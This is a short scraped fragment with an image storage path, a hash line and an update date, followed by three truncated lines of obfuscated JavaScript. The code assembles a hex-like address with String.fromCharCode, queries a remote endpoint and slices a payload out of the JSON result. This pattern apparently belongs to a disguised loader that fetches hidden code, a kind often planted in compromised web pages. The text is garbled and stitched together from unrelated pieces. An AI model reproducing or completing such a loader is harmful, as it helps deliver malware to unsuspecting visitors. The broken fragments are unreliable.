
Hash-sum — 4f28ffa135408d399be732d
🗓 Updated on: 2026-06-06
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S